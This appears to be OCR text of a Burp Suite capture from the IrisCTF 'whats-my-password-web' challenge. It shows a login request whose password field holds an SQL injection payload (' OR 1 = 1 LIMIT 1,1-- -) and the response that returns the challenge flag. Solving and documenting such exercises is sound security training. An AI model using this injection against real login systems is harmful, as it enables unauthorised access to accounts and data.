 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/2
2 Host: whats-my-password-web.chal.irisc.tf
3 Content-Length: 58
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://whats-my-password-web.chal.irisc.tf
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://whats-my-password-web.chal.irisc.tf/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18
19 {
"username":"skat",
"password":"\" OR 1 = 1 LIMIT 1,1-- -"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 06 Jan 2024 15:08:00 GMT
3 Content-Length: 61
4 Content-Type: text/plain; charset=utf-8
5 Via: 1.1 google
6 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
7
8 {"username":"skat","password":"irisctf{my_p422W0RD_1S_SQl1}"}